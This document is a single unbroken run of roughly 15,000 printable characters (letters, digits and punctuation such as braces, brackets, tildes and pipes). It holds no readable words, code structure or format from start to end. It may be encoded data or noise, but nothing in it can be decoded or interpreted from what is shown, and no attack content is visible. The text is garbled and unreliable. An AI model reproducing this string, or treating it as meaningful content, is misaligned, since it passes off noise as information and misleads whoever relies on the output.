eDWq{%@+iJ]2|nSIf%RuE@5^DoB%pI-N^ky:X91{NNnW^)VE0rnN%~KN;JA5AKFV5/5~_nf5AK}YD-(A%RA5V1N^T~XS})-6pDiIB(;rryB9&)q0|CF5L)Y;E~WOBWIs(iRSpDwok]r;(VN4-{keWS7y]LE7U(;&zh;sq@QTU{C}1O7;u1pTdF;2I:E7)r10dQ)s&Lk&tupx1QX%Q@1hhLD-Q@+KuSxo7e9xR|{uRny^At@(Y~Br6nr%Vk4{_&)JR1rt@1fq;S|X@u{)seupXIeJRqD-xJWwDpf;SV5;EL|:k|+6DVdTEdA;^tNYpi:+R~hO2WuEwEC2SDrWtkRdBpny+SE6h9p:~:r(++kJ|Iw7puhXNp9RruwkrTiU1W+{|D};~OXw@YirrK~z|BiYz9hWpr;wxiDDu9iii6+%uYEIrLiE+:5EoCUtSTxyrKh2+J;uy;SSqq]nKrz-Qr^6+~U_KCkI7]T+RII(&+Cz4td9i&E_OJU~::y@2OCz::C2~LC;:L7tB({{{1/|4|K^;BpzOuC~DIpDpE:&/xT%{LkCCCCdrB;IX+@]wK)E|dktLhE0)-TTTR4r45E|z+pFNF]+tU-040qhf4-wN|^yF}qq/:}&V}s6C)A7f)+FN}RwFrBrQ{dI)tn94^]N@@VihVsd{{5t5C5XX_5eV_;k:ITKquD4ooWyB+:uEq7q^^BV)%1|~~UfU(p2IE0Qz{II|+@xIIoD]k1iuwq1ruYRxwE7i)(N1uCyrAhxJ+w]]kWf)LBBwQFkT~O:y9;h6Eu{WwETWke+JWpIp:^CWSwS^zE^yqF4OiUUeSJtzzqSK)z-5_%DT|Wtys;7yyF&0;ipsO}t:hCY9|pJIJeXh(@^^Q04KKd_BdEk+On5d/%ruwiUR-6n]{YJd51}yxz;YxB;Tqy|]dtJTLBo/u|ABT%rYqA)yy9;A}FA^)B04}}z1AV%/(4&NA{+2@{}wuB-5xIwFLL&VXkBCCQRUTU9)r}2yTieeRY%%00o1)+yQ)JEIwAurIXVkOYi;(e+C~~fpF+q]q}T6Vid;rwTJuQnszu]wDIB&nr~(L6^LEWuhuN;DoNJr+E4EE6Q]E(&w9J)+o;]OiO4kpX-uWwTTzQ:Ur-{Q}pS6{6y:1^W&;EWUWo{K(Xt+RA@kkdBQ-OJJUhfFFS2ktnV+7r@+R+q%Q5;CEr0J~kX|BpW]N)I0|-W|1rOEtf6e:)kqW70DprUILe{E~Ns]u]1tT}1_-rWN|zhix&Fy||C]z(Y{w|zAyUAq~WV:4^4^ynRUAYw%q:F&u-nAehi(5pRs~N{-tu{zLyfR;+Yfe|T2(q;Ls9^LE{B5)6Kz0eO(f:h]9Y)S-REkkxytpk;iqh6p]+6oI1_rD-}uRwE)@iwuy6O|us2+rhe|Tu(Vn9xzw0TpYuVTErxIO+XdwzFpuIFVDSp}X~(Q5EBuk+U+VSiR6Tkp+;kREk+0-hr7pID6er9iI6JxEu7E|Ty:(Qt{Vudqzf0e)7J40I^:n)%fp-S2-C+|4D1oLD@Di-]Wo(f|C]^2x}:]pL_B-wz7+CAO9:BhQBwu9VrIIh9/@SBy-_rt9WCR]1;}UCz9{Y|d&hhwkA)kh5;0^@hzS0eNQ]r4:e^hwDE9_xtz~^Q92Ws6x9;eR+S2VJ{|9~BNYqwOIy(nRO+(]JyC9Xi0~rr6;Jpr]+ro]:~9]_eoux-BB)L|Uzyirtzfe~Cp6&LoDR2XBE&DLruWId:ISW-0@o-W}542OV~ESNIiCku0rhBhW+kETUo2tKd|Er09WT9t^Uxr}+rfqAWh6]EWTId6rD;Oo907-UW5iIWqqtRy+AS6:nU-WC](0:Io;FqqI2tnTn{IuVh:dfyx^~+NU@z]^&FfVqohx+INJrr];WrwNhqq]0Y-px{^6yEErF;{iKAN/}e2f+X)WSNwTn6:)COy4In2R(;{nVJVL+52s@r}V6t6S47xkJT_AX&eE+qS;}}yuupeYqX(9OfTwW@6It_OtYVEit6+EQ]Rwwu~VURhE27o~rREkpNNd;WY0VrrUE5ux@-0xrXDrN(9Cw7|In:FSpU1s^%EVRp|9dUK/fF9-rRIw%9{CTrW6]p%E]re]-I2UrSJB0ixuuE7_UAkx(29%4C6+zK%E:4siDqU{DE|^di}+_|)unqKJrN%-tp2(kV|&-skDuFSoyyN9t]iOyU&]e7+5s%xUp)7NW+:T:E_&~Lh&hDuht0rrInSxDR_-WB@(6J^B4x0tzCBxYI(YLdfI/Q(|UN1ER5iwXkYBBnNd]V)|}sfU5iNA+TzeJf)yW(U;UIt-%~(WS-]9EDqT~^;twnDh0q{pht;0yI9u:k+x-Dw&O)R~uIppIDn{kWxpU|JhIuk0}oqS5D+-@]t|_||]/&Xr~Er0)uBNze41(yr^54XuRr4soz-Cs0Q%_I2hn|+6RC-9E0x6A7J+}d-OB01F+iDVF/zw}/T6yN:VL:d]FpB+hp|z6_^iO:Nw~U6%{2])N2ruCxrpqJLL@L64WF6W@BxrrCTN5rdUK-Oy_I6Tsxfq}9AdU&(^L/_4U107eWQo0SsVA}nF)]n5YtIxNEXt%Yo-NnsXos11oSx7NQ6tCe/6x-dWF+]}xAL7p()W-E+UCuCE+erhwIDL-qe{kWI0_x]ynCu6sKJotLVTJrh();{w~2y9L~]1@~_];2:hYYQ06]:|iTkkryDor9sABkNIh0~r)TrEutrpTiK}1@fwV2r;XkWAqYnLpi/YS:D9_X%T]55x_/Ci4LtE4Q@@UxY7iRN(p}^0-o^F~x1z(|uqFNBSk2u-{Yfz{^@SRtpQx-kNrr9WEDBO@Jy]1x}DI~tO+~pNCyUR56D)UoifD}]RBeeNw2f1{~Aqi_e@L24Bt~-9JD/~V~Yq44;FLXTN{x|-0)SqeootrpoKDe%%F(e9eUBQe7xqsh1pT%{;pKtI5(O/1kE;4hh&9fpu6UBI-qU-EW&f}x]thiRC9LWLSt|XRuN]&0)~i+y_rL5|x~A]uW&^I~k~Xs0I;4hpprpWrW:@N1owkzrOBFr/SIXnB;^VJ]I:4++{Y_:ph7y-uzuLrwWELAW:%WpkAW:S}L|_DNiOEEu6hUDS@rzFhdWSDYKIr6i;D@S;4L+N6UW6C7u^p{ipR24^5_oLB(UXyz4q9EzL20-yL-|FT;1O(nKF}+uNsA4LqOhtiC)DAXJksV5J{EUDFAxk]LuS7ohe-]5X&Q4XYN6Xi(0rxhSDFY)IFd1DFp4Xfq|]FSt_xY(:yiJSO&|E_LowDy-wS@puEhIuVUpXXQNBrAJBWAUSrUFBrApTWB10WI|(r)9^CKdLhuEpO0;z~C4-C~i(UhdxOQhO-hKBW{VVdLdo)I9oWfK{t|4S-hfSt{IpW(SSt{/%w2%Eh%iz|x2TopwK1Q&Lh{k_nI)zdF){J{X@):YDwr0o|xnpSuhE1kk-r+%ku~YCrJCWC-NsEr;eWF(szu1IW]+pWE)K1L~_pLRxwDR_Wy+V+qh;|4w{w-hKR~RW47yzJESID^/OUX|E60YftfK^54z647iDzfpY)zEoUTx%5f{DEt&TTh{Arr:XyWXqEWu-rE4pL+]DE(X5EYwFE(^RyWL5yz+k6yuVr|-:KCCV5hS^B(uIrw/Nn;k|dpo|rxkI-uwdUpf-]6&K6O]^)zI-U67weERqXIRR&kSq96nhh^;11EX]IxrhLES|U_u&ppuE&ruro6ruQ6YhkxrEJx/)@xrp_p]xirES52E]6EUu+605fOW52z}Sdp7u2_+u1LizKS}SzE~&w;p&7;U-+zd-xi^IYS9wR|k--T1-CItO/hrO6kd7prr9+6ED_:1~&qkEohkX2xEEB6U@nrYO+:LRYFk4z:)(h;A0JzT(S~9fUXyf-;2fEINwTSX1iyyqr6e^kx;ostWCwO_z~|Nz9~WzB4Np]|NYJ~xystNoQ+9}ee9p09N7@RW]hCW@/RxpT|Nyi5N@xIC/QACL@R+e-5Dh97-uk)-u]s-ukVr2ATr2|pdu;5ThE+4Sp4+S;Ih2WyJkE7dz(ND^xF~~Eo)rBY(LuWIhe^|e0zIri|IE7X5req|iJ0Dpe2SEhOUL+@o6]W0~7ow6U)nX}B{yD+0D)i6y]+z;5WLiKrpkqo(]]s{RdqR;1f{i@;tT1WD^^r5J2KOuRRrp)QB]tXOi0fDuEhJrTRorhA:9LTi5uf(X9x)W)CJwyortf9rI(KW4NYK49|SI~@B|9(0w&/6L^VR|i^LR4I)ixI]iNfSrIA-4-ES4fDyix6f|-ryi9}yLTD}9YESWTYf:x^]TxFFTx1Q|i(A4CI)_9SLI//W;do&(IUY(En_rW-soOU(oWULkr~6:W|(^|oyTBK|kKJFE{|F:RW-I~E&;IDwor71kp9RdREkSy/}&E{{Tt^zBrp1St{iEzJQoWk^UWr4urxf-T%J|t&%NE&nd~t/^Rt;Xu%-rxJdDK&E^rpD@~^fdIh)Ufx6^Ex}+zUrY)LtLFuCD}xLKtBEIpO-_DNJ({-dkT]J@DLLBWkT:-0dNID&Shp-qBE)oORBB|WfqtW6x6ty-1fd%AUT/dEpyS+90hRQ-QWR0S7|ydy0Xdp25A7VLQYw(ftAC]f%NU@tYL02)A+n~fe(Nu@t(St~/EYrJ]fnJAfK+dyI@(tOpuD2i5C/ST:]C2t;fOq;CQTEKW:kru6ne1T9ID:X~I_~AJV]EO^S^(D97hrr7Xpri@_~xJhB^TBEkfSXuqueerru+;6rOUyuutp91nk0{0kq%}O/qw^D:yFzLzzKq6;eV+VDQdE+yTk7y7S+uXDqdYz9O9E|&X~rx/I5-)}I-5BzE%Xd-LWr9wpBD/z1X;x^i+kwxIx2DODLRBXyWqy2B:kh4iz~9wWs}ipFfW4yTzT{Xwks9_:)W1IA@k5A{]xV~i6CYX}&h1}(4N&ih10Ozf~(+%&(yK}(09sihAs-4X&i+}@EpN&&NkefT/&&Nw0o~@LO@5V;h2:~re6E/opf;;zkSdOE/%rfuQp-_V9I|_|ueS9yz7VWt;:+JurJ4R]~S7h5ihSoh~uI4/S|uW5Dkrd-X/h4iX%Txu0hEp)Du7T:iqU|}A~{@qVB6I9S9D;0@OErS576;q5BA)&FR|Ah_s1-rroL@RI1VKFOOW-p6CO-D~t0TR:4r~D|ewk-rk@C}^n4DVDNN}9UAh:qk{pBIqOnsy:(JRJ}+QtpFhK(F{)QXwxy6-zzD2hq@yTF}DA-pW_i-IVp-(F}@x_}}R7k&9}}|ftN-i(FWQA}s~^%&u_Vo-:i:W^}&-L{_E^tpATrhN7u;rrus^6WuF4uwYD{s_|U|S&T4F{pSY&]&Y{CEIUO}WD+w/{e{]o1@tSr-ruOVE{1zWptIDr~^]~oyrpr(o9L;-ppo-Y^VQ5/Qw/@9frWk{utSFVFTn2Ry~Nf0QVpxz-NoN%5r]dor@rBE%x:%trsIIrerpWUo{F^9i]9@ILndWN1^N-7I4D&4A-CInX]4zTK_~X]/d(eX^&ke-0Ih5Dd05R|6|Wryx/x(xt):S(D/NDdfqpU&pr2&Y-6|_-fR^9i2V-6fqp1S;U5}q(pXqtVfYUq~pW1VrrSEkfOqL6+Ute)5(p4dDSs%oIDSWUeOthe@W~N:r~1r]2w_r(ziUKi~|i(-6|O(|qWY4iUTrw42rTzDW)nzDkf0T{ESW9n^otnr6&/u26u1N@~/u4A2r0iBq~dqEq75zD7zVqAqUr+qCCJxWX7%2@52ACILLI5:qrtwx~)|;-5|d)I72r|O_697frrdD5qX^~VkDCy;T6Y_R02RV;)R+I)W]yA_R2h(Y~u:xKFTTN&:kKTrxxy)2B{49R+2f:yRqS;tzA&kO1hkX)^k^-uUCU5Ft1^(zU&;@xu_+)h)qxrdKn57&s5W:15)Wn59YU^UW)^)RU2DqKwuApw+xpu4:}NNVA|zK+-]wS;V&prN%y]|zrEiFpEiJC2I&pxfVWr7|1YS6AU~xzXE+Sq24WeEq9hw76riD^e%y;kQF_nwYxE%f_]Bx;7R96rOiyE/}2IJ;kpt/40-0);6enS@:dA;:O5pUCyh/T~xItE_J:o}AD]xqeOrYR;r0~ru];Wnr@i^p@idVzFdU_%KUR@WzQ]62XDK)}S}^)]qDU@uEVpEtNUnB}RW()CRLYOW(Joe9YTq(S1]ALk051+UiXt^/1;tN|^4]d]5(KBR%IWSfrAsVAYrrxW-I4e{rO/dD@/np&D(t7%(uEeURxX-~t9(rVOKTYA-fUF((9^{yy%1u+-rDF-pRSXp&]k-F2A]hfR)9I;;WfJrx7rhu6pnTteuB0-h@&pyD4hU%yq^+NAC%Bfdxi(~uVWs_KAeQRV_:9(p9:o17}T69}rr:U{p4;Lu/QN-DrrkutQ0L%wDWh|4-C0ufw}CdBQ@r-@T9y@@WUt_r~~0WWYIWiUSwxf:A%TCr~7irNX09NkUoNtzr~Ei;%7:kiJL;~SW_%Qy_/%NUO}KI(SIrksCU~]EdEiCY{DEtSYo{4D}yUL+w+ySAk1B~AAiAT{Y|+((UA)+/r)QAU-CJLdnB4FiRDAzI/JWNC;|Y-zFsrNX/rU&ou^}/ryw%(yF%L-eXE~]/Een/uS~OAS/FTT/qT}~X-yF/E]Lru2|DEtzWEBBe(i_;dwBAe4Sy79TU-|Of6wY-rOIWWqpr~Yi9+N^ynu6We:BqBS@y1DV6ireCRV7+9JWUUQ^Ww&sO7/%y;wsYd9QNLrW1hOhw6K7whzVVx~B0;W:t4EQrqS+)]z+q975oOqqArrekQ0~_%uA1TUK&K5y7Eqr_Ou^kf0t7x]xLTp]pXKwt:|I/xke5{E1wd]fi6tL~x]~0{wB{u0LCuX|61p]rp%D9|Xk6F~XLxxyRxn%Yk@uKNpk9~}T7ukz7N)V79q(|VFf7F~XqkT_E9F}(n~-B-+6Xhyo0petqA^kuQsUT{uUo/hUTQ{DoU@RyfDdUf@)+/@UAU5)-U{dh)skx%uftfRx1rrErxu9rxu]|uL09&|oRpeY-/(oix4}wLEropxkOrE&Wp_UR69BhpEIi:]Sys;ohBXwLSJ/}SrL_-FE~YuYEf0pVz-XD1I+91-;I)W~e^5pe;neKV{rwskN7IUwODYS:5zzO/YXT&uTJ&/X0Voh+s7(n^skBC(sq:q1C|RuUs7%V0DuAQOxtXEFB:7K);-Ux)IrXf9ukBxx9{xuRt0foSNIC)YtXBDA7rhRWpi+/d5deE6RODdN@5((yeCu21{N^D-pV;+kw]rp+hpdYtqiTT;@5IRodpY6~|}ru6Dq%Q2p941h_o1EYxEBdN9r4uFdL%JXdpu7NKtd_QYX:FU:%d5VXV:A5u7XVo]z4U:4Kf:p4UF@4)5|KD/{40ILy/_p1LxuuhpL(6rpLrt]NhU-NCD^h+5]XQ-zzkoRrt9S~]9&OD-(_W]iro)hCTU{otxOBkttLRxr-Xu:A(7A2ro(-2kL2;rrEkrpWpA6AE)ytuWIwouw/Wis}f(D+KKYnB9N{rsx:{q|q|R:C~;BnRq^_oU@wSyrWxfQshTRQJ1)Or9fNB/ytwerrWwzpDEL9F&r2o+s/Wh@Wfr~2noyyrrrp~Y{E-WsTDDOrLE%qfp7/LD0kxwxxrpSpW~dt6hhC_UL}yEo;0E92hEEzurepwyFY+ux)q-4ho2EwABwQX0Ory/y%o|xA9{&;zxiEEz@-;ttq166TQzxk^zNQ_SDBIkB9o0+Bp(VB~SSVD(^f]Er^kUJihf6C2/US~V^2S^~}|@W@IkUKrr6~RD5N|iiTKUpWB-Ny9hTw0~CzCA|0U+;]~iiisq}q~(%)IO&9x]RfA-U2SA]Ad~VS:AJW_TN~V6i%ACIzy/n&V&(BeF]UDrte|q^pkCtU--)W0Q]hFSC|9^Vz@etVwU-OQqQFq2222V^^k_wAULd:KnqqOs2kEVVVDVEkr))hByI(rdhdk^I]/;1)A&:(Bq{Sr6Ts@tzq{k~9]etBnIDLD^p}h&66(2h](eES6rQQ}on&9sd|nuLU7YeY5]~DzOD02WIsoi1xt+xQp0wy+Ix]TrRTKQ&]xurI~K&kx]y/-s{O&n:uwuT~R@dEnoWU+W/@Whs5TiWL}4tf+6qhV(-]%y&QOO+Nr_Lt]zWSxtny_&~AoxQr}J_;pSq~%h@I{||xiN0xB)6-^4S-YI%Art&n(nNfqqsRwSuphp(r(y(:RSJn0^@Nui|-oyI{zWOeOBLWn9k(5Bx7-ON~A(QRu%_]J-BAJVJUix}AV^6C(;_Y+fD(BJnJ0k}i6O~N29sq1;:)JF--AuQJhLLYApIIK}JFK-;)|zd:L]q|EVkYsuf5-1dyi^Nhp:RF:u65eI5L1K)I~BWWWWe4Rxpkiu(dXrFQ{%-W}D2S(h9e7z{7VQr)W{IySS^+pX4ixw}yNre6eYp0i/n+B9{zfy0UVYY/DupeQEDLIRLEXwr6puI|urIh0--9{kQxrWy-r7wYRe&h+-OIL+rkB:Knx7Nxi6qD]r]r6Jr-JBFz+AUrSh6NCw9OpThT4U6E(n@O(tfWrq)KwxdeRW^C(i(pS^xyqJtE~Ee}:puxEz(IN2_J:VFN-qE^U+)rBJh+UKEw-2x:~LASR|qB-6Ep-0rrYIDyt)nhIst+6r+^zrI4s{nw10TWpOhA:zBIz@]Sn+~iJCT(:COpznLnD](^^U]u{AnU|ydior%DC-&WJC2ui6zR%2SfKR;p;)N)~_f)W12pBT^(qO&|+VFW+V-^I}zQ0u64;6;UUOCzV1V5V;rtiJrr9Dp-QXeWt/rO/~A^rr{1s:)i{~B7wq925+eYxEth%nNyrw2zkui&R6En|rRu2VF4{S};NQ/tJ9YIRp9S|d1DExxDrxe2rYh~q9]OIIW9oWBBw/Xyuh9V_Ihu4WIrLRWx{hkRS/E+rexK)LpprW0-hW+ro@NrEh:}C]+IKd0EXSLzwYzkhu]-JIESz0x~rfk6O6(i]%O;zhuN&i+BW:0JkiFzINFdh]e}OWW6:hW6}W~xEIE-6yAz09]T}O}CI6JOQYfuABQu+e@AxWfAwR6S)NxEC;fC-qeErwF-xwiqp6AUC-RrUrOyqy(+Wx{ypq-WU0WRDufTpnELo2U)Bz9hV&~1w{(-%r/nDBn7iOA5z@ni^wNkIwk/hx4nA:^9DU2Vr{pD~d0VJ}qVIf)&+rk0}6S2Vy7A}hU&B5@Yw_ft0)|)E;{1XY;idB6S}Yui:rCDy(-rUq;rrW+6;Q&]zXY2FRpIu(Ey4-x^u15pA;(z|&^D7D-hzBkyI9N]keI%KS_e9|n5Qr~~Q_YqyrwwuruCrIr]uQqiC7Iz(E;wk:n%Wue4tOVW9{ODyECtYu~x2pTrh0OIfO:+{)i6N{DY;TN-pxJ~dQhw0VL-h{1e(2oNpw;ep)x~|_-~]1Ty(Y}E9IqN:&wd+DDA0z-A%ttLW&/trDS2D~6~FS^u{(R2xIFL9pudN09AkCkXQ]AKE]f^xEiue;k6+x:OA&5zy7&BJE~~/dhEW{+uEQ%wkIp/RCtA~0Dfnpp~;e:_~%|kqNWX2WeAxrr4ko)Bn}pOSCLEx|N^rhwe&oy2hKDLUu1(NX-^Vz&(^dq)+^Jd@tID_(r@^ee4o;5qA+i}xYoq&NxBAxnxVXCLzA9;{nh}_eCyRp}Tx)]kIiuzF4FrBpw-+Wzn)iCVKL+h%5;FdJ4Ck@L:RqtTX:TUD_V5inCVpeyrr;fkrz]xur+6fChQATT}F1@~nL)&X)@KtO^yWUp~y^D-F:eOru%:W^rtKw&ruDU{nur~AfrX-ruV|rruXDDs|&ynIxySrIrh|E:e4/CruXo@(z9:eIhuDBI7%S%0tQr-u1;7|eEzsuU7pI{-ItkORA6k+^z/5s6XdRuD22kKV6@W(}Aq]DS~)6RRAruNwiWrOpWDW~6Bu]DA9:w~fE4i;&^er@F+rW+F4rJC:%)0AK(ezIYT06J6howD|ipJ-C|(p@+s6%-TK@+~{}:i9h~0F|przB~+A;B1V+W%6kuV+{%B/O0UkhOCn9|YSRBAUR{}S_]B6s~SKeA5q5B1Dd|R4JrEhQ&:iJ1OW:Dr|^SUpJrd-&iRX);9Jd5zXNJ;{_Q14t&YK)hkRCtE2:B-{K}WU]2X+S;-rufyruU-rqQxuwkNdT-x%Af@0BpCq)/%QQT}_QiA7)9nrx&2Tp95zoRsF@rC/oyALu@fR^N%qTws06Ir6QiB%pk&w;/uu6k;E_BrEe6u{x%:7owTDAYC@V|//LyQ1DwU9tf:tDCNL&]px7TD2TS7@h+y;%qsh]w@5Ip4SSDpB@t7p(yqKWW9@(%p-XhTS:1pWq5dS6WJq%XhQ{7_Q)hr&oF%p@Er]E1+QQL-y/FWwxKUT-X]T%+Bet7Ise{ATIUEr/7yrS;E9iF-]tRrsi0(if~u;-NfX|5fy)kIJU}U9&z-:)I-5C&EJ()f0fh(Vd@UAfyIBwKErk{r;;nuy/I+pxSEJRYW{C5-JpfWd2WAdS~~:}0N@0ye/hOTsVJNVkzQ&kO4SdJw^V-{S;zo]dz~EY:wSVF(pie6RYookuu{ui-/4z5;Vi:_4i5&@t5_@d(/pk97dk9(WeNh2;eOrUK/VtXTC&|0r)/CwrfWS|A66ihwRrxwIykxx|TNI|r0py7qRrL~&)OEuI{-@yYEBWeKqyT/D|Y+hw+quuDUk6~A27Q~@-&II9;eIr]VRw+:wBzKxIh79Wz@~(;ApBzU56z54x0fIri_@6~i&w9;u)E}Rx0I~+x/xwSsqEz|)uzqCwt|duzA+u|q]NxsI7NV1CNCTpIE4Chu@pDJE6yOO+;RI(Wh~Au]o~y4KUikIruzxrE{6ui5IEuQ1/TBROoNzJE&CLwf%0BAkEqA9IW;z0^AA{hA2I@IX@h;ISUN7N@Y+DTJnF66kNqDo{EWnyxW:ET}}D9FL]R6ShD7kO4:|qDk@-UeWDW~N;x0LTO~W^OB2isV+J0:UUS:(N9SnT]:S]9^zh^6TJVpf(rr&Wpu]r2:@EhXiyCpx0]_)FVXAos:70RXIruq&Y9pzEu1yqV1{pA@{o@n1~h&F0~DJDhTk]^sEyT;nhDD7Sr)7S~|0+rrpri91LIq^VxXNF^n{Q09OhDrAnoOCLuxRIWRByUCWWo@w;DitSDuDEst{fBCxWIpoBn6KzrO/rBxIWDku^U^E^r4{-+CVVD4zz/oI5w_-@BLE:Lyy:Ux-}+OyoFyxdwu]LypEtUzU:BSEeVEy/CkUJ6pW|&y~Lq_U:WqS6^rW:JxUFNOEO%+Qh+SyK|OIJ0kUhNpE:B]E156y1n6r/Uyr~&zr-@xNAB~BUYdrC|WrdC-Y-x(A&]UurNSB(5(V6DNqVkkift-1VN-n-Rk(yKJq)uEnIz]rwqA0u6-IRD~u9fFni7:~h)E)p5(oB4qsTex6E:^~tL_iEB:]FekkqCVIV7qJ;]p{&Fp16+U16fBrN{WryYW]~VOrd5Jd:A]1q@fJTqWF|pOQX|;AB:ShX}N;&5fKTdU;erpR}}B7uuyr9~ywF(Y~nQI+%Ie/rEzI|W|4JSD5IxRx9V4t7_J9yY;VWxQiwxLi)uS977rAwf+t6zNt^9+hwW}uuy;~reLDu)~n2)VU^+LiV~5^r;9|7tCUx+hC2^Knx+XRJ+:iJ-k)^+7RJOVdxzk~xOBW()WJEEuEu(ro^)}tNt~n2+^rEE14x^Rz^t4R2)IJ^W/wJ^TOp~kx(-AtufxdU~|xCfAJ+;Dd+S6urr1T+99p2st4EszREfDzr|O|Us64]YI^SQ:EU9&0fI:5AAohU7|1SV@VzAhriYQ1peJufrL&|~XUA&f~]OB^ed;xz-{sfiS-OhWn5iSnOi{)S:YkfsiqViI)Y+n9io;&rrqii:-9/}^6JVp0SDrBSDIL(IV6nSOOdh5dLOi1~-YCyKxK+|qiYR/|SBOODpWJoB0uq+|UJ0KfpR&iRhIrrI]nrDr~OBsBN~)pUr91BIsfhADwn229pq&%S+oIBTetFr4%-CrAfEW6ITE1pDRTEIwA-pw@{K~DEp@)VrWtFr~VpSyrAR~1SDzUiriRW6rLF5VzRpW-Rt~AWn^xVr4%EUp}OU^dY4U;]np}pn4zKJS&rr2~Y5iQ(6ffipi|0nSASoQV%z-{+u+Qzn6XorQd%KBipIFyKhuNAU/@Rd:F_hEYWRr-DprdpD+K{wU}{nQRp]I40TA-uprto-nSNiFIFu|pEI;Y_/}2hTNV6L;u{X_wSNxLtIpOYi(A)2Wr;&;~/Sq2]rrxoxr72r~Uh1EnSBI_]S:XX/_Kw{:nzT^iSDU:C9~KWiLdDYWd{AhWqDA0+_uz:E(]O5A:%hSrUYyuOs(dSq(u^qy-xe]zF/(AXDz6u_Jd:/yBCAYVNfOBhu(u-KpL@yAL@0IQ)erriJy(;AuNQWxq~errhxEWzOk4wiWEWh]FRoN1WNEp%CAf/UWrrfkq7rhIO(JrxQxNhN_}ptOw@BBE;uyBhsB&&4^}^}Sr%d~Iz6{I;V_@)nOrTd_:^yLsVn:rId-~S:S]^OO+]UxO;0%dq-OI/DwuF:SETwy~pQXup|XQ2@}tuzK~:~epFw^;FEsQNf~+_oVUE;ozFE^TrtwhAiqCUq)@Ek]pA|VCUe-rULK]9Txt]n2U_nK5]Bnr_ny|2VJk]2ES;}4VS99]|Ftn_u_CrFzn|rUBf1In9&OweBhUhOq}ii7-_dx2exSxY+r;X1Tnhhdo55x^V+(25o92k)kii-BVtXA)XwN|ruICqx{TrEYrwtEsd5o4kk5+OF{DOxD4h&KBz-;x_A9ztofx9WU0RR&tq/;iwtxwirDwrfkErYYwY:k4&eLprewIJrI{IE:|I/%UYhY||r%BWeRCrhCp7QE0LuDkrk_uD;7{utzV4u(T]kLDrp^27ByRu;UX/LR:prO9kE+rDDuT{ICW_DwT)yRB-p+x{DC%)(RrErTDWpNS:rfR:~rKByRV-{T_0kwsCLx~Dii+rNEx5pBxDpE)e(DXoDCR9NrotI+YpISV&{Ri|TYx@FuA7(B&{sE7Bpn~QL~hQJTeyR]Bnrp1DW0/LCduLk}zD+};rI/)J@&_6}A7yy~/~kILKfIF6i5+%270D~|4JOreuEt(Nx^xI6:1}RdEJDNX+h:i~KDOO4oN;yq:2{}:CN7uz:t|-RSFdE_Xy:}}w514V+zA+5/+I5KOR26^9ru6rDID-Dp9(~6-qRX7x(FXAVh_KKeY0o77{RA%}zkFQUz@+B9ODDeLp/{E}%VhTrB&rWeyQNWxe@:AUkS79rNrniIkBopE@xEWX@rksx7zpOu(w;Arw&oCy/JyE|4rO_pD9tB+u4oEW57N(xWrdtkd0w-BS]tIdExpsTTDxUWWd&ryLprr/VEy;}yr54rr~xWw~OyW5Ytfs6{W/4oEt2WS{J4fksruu]/Ie&o~rDr+0(1I/Eru+I/I}%yNLI5Y-Ow~05/i-A99Q5VJt5%;5p60/0eIi0;NNeKnNd]SU}{EEhzr/52kUw7ABU]/@]VFi&nsON:IfOT1CyEK(k(KdN(BNSJ(w&Yiprez@_BwEe_A7O(UOquOVR6iE25A)I}oSOn:I+o{Wwwq)A/{TQnJS&kfT_{tf&fe5o-]T|NOkeXp}kUUOxrTqu{4rr+6WzD^YzYSV)Kwk6}JYU9FY:5RO@sBtAdKVrfr_s0wLe)CY/]:LRI-6&IxrtrxruqhL&-5LOzp9ro4ruRw6FhBWWxf7hB4WT{zL_/9phIw+e^~rh2hJhox6;tQyII7u|/TukO|r6^|xtRpipJAUyyCs)B;-)qXsew7xuVhT-LBK5tf;xiwxN~|0tsiwq)6r7t(B~Srwf]{0EeXwIRYsIru1IBLxLBNs+p|o7iNUokKFODO+]hQout5Cu24r^@|pe)nEq^Spq4}uue|:2eXCx|TrCuCiks^_nTz}A)41_4e/Q~}9f~%Q]f(hNAXL-]1+5WTX01I;~|0(5;hy|4YoR_2{sdynLO/1YrV(NAL&;(I|pyyt%UE7Y)qT)/tE;LrY&^|hfIS(50^6nksoQA{eDr4DI+-2r~h(DrD(rwoS|%OON5EI-)YO5T;qi^i2;iK4ry%t)K@R]qQE)]2_|nhA1wU~q%T}|Rh-)urkkCtFDrYIEsOU91LhpEUq:-L/%OBIxN)sNJ7VtrUu9}d;yDw-pRJ0Dfq/;puSrFJsD~%pirxDe-5Lp):27fX/I-/W5yDTpx~0IfX17i)BDu4Br;k&{pD-/pRrID0O/2;s7fJ7IT+DRr9-7i-prE0~NN57Yh(W/sF]zErC4rrx%Wy{d/o}{WNree(}U9o&4WE/kWtf2/0)6WS/Us1dE16-OysU@+%ChO|efU4BOy^5xLSkIyrfI+&~i&hyKwII-yEE:ExX(F&q29F~yyuI+o&@7A@WOnAUByo(rR+wOXhQTJ21KFS+nu&UX|hYxCW/Lu7owkE~iL)Ld9tf;7+Fut2QNsR)FsVILs&]rDIupIy+pxhOBzwu9xrVVLh~WLYx9u-S;2i-OTuurh&DE(]soyxrk~0_;ewIi0dixDykozLp0Wz]E6&Vq]6DDWKfuIJ@z^uhDz(uroF%/h~I}Eu~2D:rtq&DQxqI:IOre9pI-N%w7e(rktC2A7QOXprkr_I|YTQr6p)s1_V1@^9zx6|1Kw1-]oruhpQ-K|WpWr;ehxIpker54rrueR(prrLkOiyRX{6+EY4CA0QuuuB~;9Y;Bx{xpNxhrUI@wdutKF~(f:q;/(FreSqf;ppWLxYruf&&Bh%DXyQ]of%U&zY_Si9wu_BFq6QX0-t+hh2]B@f60rQ1f_DWY]Y/5Cs1Q;ziN^I9S75dw9o4f:2nW{u7/NUf}z~V({w7k/i:w(&s/Q{/AzC5pO&ErwDIItJ(oWY7]hhSWpy^%WqDpRXzrD/wwwVLS+{)+zLwu4E(yIEWES0D{BI|Lurw6wUB7;z440:4RKTT|_C5hruT4]9/~1eTLIfWkO9{yBpd11k2tiiueetW5U~B0SSwq2TT5ieFS|+W5uC-ECWfxFNh9D)KK6Liue+UIK6SptzwJDALzSk^^;r0xriEx]huWD+E@k6]q/4LL{{QQ%i4rSwQsrC~q/W(xxkE-JOOhoSppCNixD|xTyozexW6JrEo^xEu9StDoJE&z]CJr9DiLOp^^^1izdYqVkxuzd-yEEuNJ91xRKSI(26:4JKrVLyxJ5KKzKLDwIxr5f6%y6L@E]+IWWr4yewz5IYkSWw)wXUupOWSnL+rud_TiOt)fx&rn1wEkEu&&IqEyWRuuy:B5twINFXyy{nErKrYr9CDpkxxIsup/0w:_rpphxoSTYYEu/-opwOwQ:SLEpBhSokKkJCOR{zIzRRU;/](EDIuw7LRV~u%AuKr;S^0_{x}d0roy+rui/u2F_+@~Xx/